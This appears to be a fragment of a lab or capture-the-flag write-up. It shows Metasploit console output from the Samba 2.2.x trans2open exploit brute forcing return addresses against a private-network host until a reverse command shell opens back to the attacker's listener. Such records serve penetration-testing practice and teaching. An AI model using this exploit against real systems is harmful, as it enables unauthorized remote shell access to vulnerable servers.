 0   Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.75.155:4444
[*] 192.168.75.156:139 - Trying return address 0xbffffdfc...
[*] 192.168.75.156:139 - Trying return address 0xbffffcfc...
[*] 192.168.75.156:139 - Trying return address 0xbffffbfc...
[*] 192.168.75.156:139 - Trying return address 0xbffffafc...
[*] Sending stage (36 bytes) to 192.168.75.156
[*] Command shell session 1 opened (192.168.75.155:4444 -> 192.168.75.156:1038)
at 2020-10-09 17:44:42 -0400